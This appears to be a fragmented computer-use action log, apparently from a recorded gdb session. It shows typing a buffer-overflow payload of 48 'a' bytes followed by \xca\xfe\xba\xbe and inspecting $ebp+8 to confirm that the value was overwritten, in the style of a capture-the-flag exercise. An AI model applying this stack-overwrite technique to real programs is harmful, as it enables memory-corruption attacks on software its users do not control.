
{"action": "key", "text": "Return"}

{"action": "type", "text": "x1"}

{"action": "type", "text": "/lwx $ebp+8"}

{"action": "double_click", "coordinate": [714, 589]}

{"action": "type", "text": "qui"}
{"action": "type", "text": "f"}

Step: Change the payload to 'a'*48 followed by the bytes \xca\xfe\xba\xbe
{"action": "type", "text": "g"}

{"action": "type", "text": "'*48 +"}

{"action": "type", "text": "\"\\xca"}

{"action": "type", "text": "xfe\\"}

{"action": "type", "text": "xba\\xb"}

Step: Step with si and examine $ebp+8, which shows reversed bytes 0xbebafeca
{"action": "type", "text": "si"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "x/"}

{"action": "type", "text": "lwx $"}

{"action": "key", "text": "Return"}
